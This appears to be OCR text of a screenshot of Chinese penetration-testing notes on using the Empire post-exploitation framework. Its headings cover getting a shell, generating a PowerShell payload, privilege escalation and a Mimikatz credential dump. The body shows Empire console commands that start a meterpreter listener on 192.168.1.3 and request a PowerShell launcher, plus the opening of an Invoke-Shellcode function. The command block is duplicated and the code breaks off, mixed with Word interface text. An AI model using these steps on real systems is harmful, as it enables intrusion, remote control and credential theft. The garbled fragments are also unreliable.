 Kali Linux Rolling
内网笔记1.docx - Word
[Empire] Post-Exploitation Framework
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 操作说明搜索
[Version] 2.5 | [Web] https://github.com/empireProject/Empire
等线 (中文正文) 五号
粘贴
剪贴板 字体 段落
EMPIRE
导航
在文档中搜索
标题 页面 结果
285 modules currently loaded
0 listeners currently active
0 agents currently active
Getshell
生成payload
powershell payload
监听端口
提权
chcp 65001调整msf中文乱码
Mimikatz dump
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener meterpreter
(Empire: listeners/meterpreter) > set Host 192.168.1.3
(Empire: listeners/meterpreter) > execute
[*] Starting listener 'meterpreter'
[+] Listener successfully started!
(Empire: listeners/meterpreter) > launcher powershell
function Invoke-Shellcode
{
[CmdletBinding( DefaultParameterSetName = 'RunLocal', SupportsShouldProcess = $True , ConfirmImpact = 'High')] Param (
[ValidateNotNullOrEmpty()]
[UInt16]
$ProcessID,
[Parameter( ParameterSetName = 'RunLocal' )]
[ValidateNotNullOrEmpty()]
[Byte[]]
$Shellcode,
[Parameter( ParameterSetName = 'Metasploit' )]
[!] No listeners currently active
(Empire: listeners) > uselistener meterpreter
(Empire: listeners/meterpreter) > set Host 192.168.1.3
(Empire: listeners/meterpreter) > execute
[*] Starting listener 'meterpreter'
[+] Listener successfully started!
(Empire: listeners/meterpreter) > launcher powershell
合天智汇